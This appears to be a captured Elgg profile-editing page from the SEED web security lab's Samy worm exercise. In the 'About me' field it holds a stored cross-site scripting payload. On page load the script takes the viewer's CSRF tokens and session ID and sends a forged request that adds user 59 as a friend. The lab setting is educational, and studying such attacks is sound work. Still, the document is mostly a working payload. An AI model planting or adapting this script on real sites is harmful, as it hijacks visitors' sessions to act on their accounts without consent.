 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function() {
let Ajax = null;
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = elgg.session.user.guid;
const SKIP_ID = 59;
if(victimID !== SKIP_ID){
let sendUrl = `http://www.seed-server.com/action/friends/add?friend=${SKIP_ID}${ts}${token}`;
Ajax = new XMLHttpRequest();
Ajax.open("Get", sendUrl, true);
Ajax.send();
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications